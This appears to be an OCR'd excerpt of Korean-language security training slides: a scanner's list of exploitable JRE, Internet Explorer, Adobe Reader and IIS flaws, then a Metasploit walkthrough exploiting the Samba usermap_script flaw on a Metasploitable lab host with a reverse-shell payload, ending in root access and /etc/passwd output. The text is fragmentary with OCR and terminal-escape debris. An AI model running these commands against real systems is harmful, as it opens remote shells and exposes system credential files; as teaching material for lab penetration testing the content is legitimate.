 공격코드 확인 가능
Vulnerability Listing
Vulnerability
m Exploitabilit
JRE Audio and Image File Buffer and Integer Overflow
Vulnerabilities
m-exploitable
JRE Multiple Overflows
m-exploitable
JRE Deserializing Calendar Objects
m-exploitable
Microsoft Office Web Components Code Execution
Vulnerability
m-exploitable
MS10-018: Cumulative Security Update for Internet Explorer
m-exploitable
MS09-072: Cumulative Security Update for Internet Explorer
m-exploitable
MS10-002: Cumulative Security Update for Internet Explorer
m-exploitable
Microsoft DirectShow Streaming Video ActiveX Control Buffe
Overflow
m-exploitable
JRE Deployment Toolkit Vulnerability
m-exploitable
JRE Java Web Start JNLP Vulnerability
m-exploitable
JRE Untrusted Application Privilege Escalation Vulnerability
m-exploitable
APSB10-07: Adobe Reader Unspecified Privilege Escallation
m-exploitable
MS09-053: Vulnerabilities in FTP Service for Internet
Information Services Could Allow Remote Code Execution
m-exploitable
APSB10-02: Adobe Reader Doc.media.newPlayer Memory
Corruption Vulnerability
m-exploitable
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > show payloads
msf exploit(usermap_script) > set PAYLOAD generic/shell_reverse_tcp
msf exploit(usermap_script) > set LHOST [MY IP ADDRESS]
msf exploit(usermap_script) > set RHOST [TARGET IP]
msf exploit(usermap_script) > exploit
METASPLOIT 실행
Metasploit
File Edit View Help
←[24;10Hfile name: /etc/passwd
←[24;11Hmodified: YES
←[24;10Huser name: root   host name: metasploitable
←[24;9Hprocess ID: 6231
While opening file "/etc/passwd"
←[24;14Hdated: Wed Apr 28 02:26:44 2010
(1) Another program may be editing the same file.
If this is the case, be careful not to end up with two
different instances of the same file when making changes.
Quit, or continue with caution.
(2) An edit session for this file crashed.
If this is the case, use ":recover" or "vim -r /etc/passwd"
to recover the changes (see ":help recovery").
If you did this already, delete the swap file "/etc/.passwd.swp"
to avoid this message.
"/etc/passw 1HPress E
NTER or typ
←[27m←[24m←
공격 성공 후 세션 취득 화면
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
Ready
23x83